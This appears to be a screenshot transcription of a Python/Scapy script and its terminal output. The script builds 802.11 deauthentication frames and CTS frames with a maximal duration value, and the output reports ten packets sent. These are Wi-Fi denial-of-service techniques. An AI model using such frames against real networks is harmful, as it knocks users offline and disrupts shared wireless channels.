 8 def deauth(bssid, client, reason_code=1):
9 dot11 = Dot11(type=0, subtype=12, addr1=client, addr2=bssid,addr3=bssid)
10 deau = Dot11Deauth(reason=reason_code)
11 packet = RadioTap()/dot11/deau
12 return packet
13
14 def CTS(receiver,len=32768):
15 #len = random.randint(100, 65535)
16 dot11 = Dot11(type=1,subtype=12,ID=len,addr1=receiver)
17 #radiotap = RadioTap(len=18,present=0x0000482e,Flags=0,Rate=0x02,Channel=0x0980,ChannelFlags=0x00a0)
PROBLEMS 231 OUTPUT DEBUG CONSOLE TERMINAL 4: bash
(base) root@alvinfei-System-Product-Name:~/Documents/net/python# python buildpacket.py
###[ RadioTap dummy ]###
version = 0
pad = 0
len = 18
present = Flags+Rate+Channel+dBm AntSignal+Antenna+RXFlags
Flags =
Rate = 22
Channel = 2467
ChannelFlags= CCK+2GHz
dBm AntSignal= -67dBm
Antenna = 1
RXFlags =
notdecoded= ''
###[ 802.11 ]###
subtype = 12
type = Control
proto = 0
FCfield =
ID = 32768
addr1 = b8:81:98:5b:ea:78
0000 00 00 12 00 2E 48 00 00 00 16 A3 09 A0 00 BD 01 .....H..........
0010 00 00 C4 00 80 00 B8 81 98 5B EA 78 .........[.x
..........
Sent 10 packets.
(base) root@alvinfei-System-Product-Name:~/Documents/net/python#